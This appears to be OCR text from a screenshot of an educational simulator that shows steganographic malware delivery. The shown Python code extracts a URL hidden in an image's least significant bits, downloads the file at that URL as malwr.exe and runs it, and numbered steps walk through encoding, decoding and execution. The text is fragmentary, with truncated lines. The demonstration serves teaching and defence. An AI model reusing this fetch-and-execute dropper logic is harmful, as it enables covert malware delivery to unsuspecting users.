 <
Reset
Output
malicious.exe
Execute
Python Input Box
print('Only PNG images are supported! Entered image format is:
return
array = np.array(list(img.getdata()))
if img.mode == 'RGB':
n = 3
elif img.mode == 'RGBA':
n = 4
total_pixels = array.size/4
for p in range(int(total_pixels)):
for q in range(0, 3):
hidden_bits += (bin(array[p][q])[2:][-1])
hidden_bits = [hidden_bits[i:i+8] for i in range(0, len(hidden_bit
for i in range(len(hidden_bits)):
if message[-5:] == '$t3g0':
break
else:
message += chr(int(hidden_bits[i], 2))
if '$t3g0' in message:
print('Payload URL Extracted:', message[:-5])
else:
print('message not found!')
def download_malware(self, payload_url):
filename = r'media_files\malwr.exe'
with open(filename, "wb") as file:
response = get(payload_url)
file.write(response.content)
file.close()
return filename
def execute_malware(self, binname, payload_path):
run([binname, payload_path])
Operation
1. Info: You may check the code used to simulate this
experiment by clicking the “terminal” icon on the top
right corner of the “Python Input Box”.
2. Drag and drop an image to “Python Input Box”. This
image will be used to hide malware’s URL.
3. Drag and drop the malware’s URL into the “Python
Input Box”.
4. Click “Encode” to hide the malware’s URL into the
selected image using LSB technique.
5. Click “Show Image” to see the modified image. The
changes are not noticeable.
6. Click “Next Step” to proceed with the Decoding step.
7. Click “Decoding Image” to see how the malicious
Python code will extract the URL hidden in the LSB of
the selected image and download it to the PC.
8. Click “Run Exe” to run the Stage 2 Malware using the
malicious Python Code.